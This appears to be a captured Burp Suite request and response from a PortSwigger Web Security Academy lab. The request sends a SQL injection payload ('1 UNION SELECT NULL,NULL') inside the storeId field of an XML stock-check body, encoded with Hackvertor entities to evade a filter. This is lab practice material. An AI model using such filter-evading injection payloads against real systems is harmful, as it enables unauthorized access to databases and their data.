 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a17009904b0355a822e925d00080072.web-security-academy.net
3 Cookie: session=IiqmYvQB7p1Ilp8ZR5cRQZUp0Nt7CxTn
4 Content-Length: 161
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a17009904b0355a822e925d00080072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a17009904b0355a822e925d00080072.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT NULL,NULL
</@dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units